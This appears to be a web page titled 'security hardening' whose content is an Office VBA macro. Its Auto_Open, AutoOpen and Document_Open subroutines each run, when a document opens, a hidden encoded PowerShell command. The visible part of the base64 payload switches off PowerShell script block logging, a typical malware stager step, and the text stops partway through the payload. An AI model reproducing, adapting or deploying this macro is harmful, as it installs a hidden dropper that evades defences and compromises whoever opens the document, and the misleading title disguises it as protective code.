 安全加固 - NewMacros (代码)
(通用) dF
Sub Auto_Open()
dF
End Sub
Sub AutoOpen()
dF
End Sub
Sub Document_Open()
dF
End Sub
Public Function dF() As Variant
Dim pi As String
pi = "powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVg"
pi = pi + "BlAFIAUwBJAG8ATgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBJ"
pi = pi + "AE8ATgAuAE0AYQBqAG8AUgAgACOARwBFACAAMwApAHsAJABHAF"
pi = pi + "AARgA9AFsAUgBlAGYAXQAuAEEAUwBTAEUAbQBCAEwAeQAuAEcA"
pi = pi + "ZQBUAFQAWQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
pi = pi + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
pi = pi + "AHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAGkAZQBgAGwARAAiAC"
pi = pi + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
pi = pi + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
pi = pi + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"
pi = pi + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAG"
pi = pi + "EATAB1AGUAKAAkAE4AVQBsAEwAKQA7AEkARgAoACQARwBQAEMA"
pi = pi + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
pi = pi + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
pi = pi + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"
pi = pi + "sAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA"
pi = pi + "bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw"